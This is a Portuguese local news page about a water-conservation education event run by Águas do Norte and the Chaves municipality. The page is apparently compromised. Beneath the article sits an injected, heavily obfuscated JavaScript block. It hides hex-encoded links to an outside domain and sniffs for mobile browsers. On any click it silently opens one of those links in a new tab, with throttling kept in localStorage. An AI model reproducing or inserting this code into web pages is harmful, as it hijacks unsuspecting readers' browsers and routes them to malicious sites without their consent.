<p>“Nós queremos fazer a diferença”. Foi esta a mensagem que o Presidente da Câmara de Chaves, Nuno Vaz e o Administrador da Águas do Norte, Filipe Silva, quiseram deixar nesta ação de educação ambiental, com o intuito de se construir um futuro mais sustentável. Num tom pouco formal e de forma divertida, dirigiram-se aos mais novos para salientar a importância da preservação deste “tesouro”. Desejando que as crianças possam ter a capacidade de passar a mensagem, com a energia que as caracteriza, junto das suas famílias, e assim transformar alguns comportamentos, os mais novos foram alertados para a necessidade da utilização racional deste bem tão escasso, devendo cada um de nós refletir sobre os seus comportamentos diários, pois temos todos um papel muito importante.</p>
<p>No final, os mais novos foram presenteados com lembranças referentes ao valor da água.</p>
<p>A Águas do Norte, SA iniciou a atividade a 30 de junho de 2015 e, enquanto entidade gestora do sistema multimunicipal de abastecimento de água e de saneamento do Norte de Portugal, em “alta”, é responsável pela captação, tratamento e abastecimento de água para consumo público e pela recolha, tratamento e rejeição de efluentes domésticos, urbanos e industriais.</p>
<p>Assume ainda a exploração e gestão do sistema de águas da região do Noroeste, reunindo numa única entidade gestora, os serviços de abastecimento de água e de saneamento de águas residuais em alta (prestados aos Municípios) e em baixa (prestados aos utilizadores finais, os munícipes), de forma regular, contínua e eficiente.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F&text=%C3%81guas%20do%20Norte%20e%20munic%C3%ADpio%20de%20Chaves%20promovem%20o%20roteiro%20%E2%80%9C%C3%81gua%20%C3%A9%20Vida%E2%80%9D" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2023%2F08%2F2_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F&amp;name=%C3%81guas+do+Norte+e+munic%C3%ADpio+de+Chaves+promovem+o+roteiro+%E2%80%9C%C3%81gua+%C3%A9+Vida%E2%80%9D" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%C3%81guas%20do%20Norte%20e%20munic%C3%ADpio%20de%20Chaves%20promovem%20o%20roteiro%20%E2%80%9C%C3%81gua%20%C3%A9%20Vida%E2%80%9D&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Faguas-do-norte-e-municipio-de-chaves-promovem-o-roteiro-agua-e-vida%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/vilarinho_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Santo Tirso requalifica estrada municipal 513" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-19T17:59:12+00:00" class="meta-item">Janeiro 19, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/REISE_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Domingo de Reis em Santo Tirso" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-12T22:27:56+00:00" class="meta-item">Janeiro 12, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/cantar-dos-reis-renova-tradicao-em-santo-tirso/" title=" Cantar dos Reis renova tradição em Santo Tirso." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/Fotografia-de-Arquivo_renamed-214x140.jpg" class="image wp-post-image" alt="" title=" Cantar dos Reis renova tradição em Santo Tirso." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-02T14:55:57+00:00" class="meta-item">Janeiro 2, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/cantar-dos-reis-renova-tradicao-em-santo-tirso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/cantar-dos-reis-renova-tradicao-em-santo-tirso/" title=" Cantar dos Reis renova tradição em Santo Tirso."> Cantar dos Reis renova tradição em Santo Tirso.</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47723 ms-image " aria-roledescription="slide" data-date="2026-01-24 11:57:42" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA_logo.jpg" class="slider-19737 slide-47723 msDefaultImage" alt="" rel="" title="AEBA_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
